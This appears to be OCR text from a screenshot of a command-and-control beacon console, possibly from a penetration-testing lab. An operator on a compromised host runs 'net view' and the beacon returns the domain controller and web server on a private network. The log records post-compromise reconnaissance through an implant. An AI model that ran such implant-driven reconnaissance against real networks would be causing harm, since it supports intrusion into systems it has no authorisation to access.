 address name note
10.10.10.149 DC
10.10.10.150 WEB
Event Log X Beacon 192.168.8.83@468 X
224.0.0.252 01-00-5e-00-00-fc 静态
255.255.255.255 ff-ff-ff-ff-ff-ff 静态
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 104504 bytes
[+] received output:
List of hosts:
[+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
DC 10.10.10.149 500 6.1 PDC
WEB 10.10.10.150 500 6.1
[+] host called home, sent: 12 bytes
beacon> net view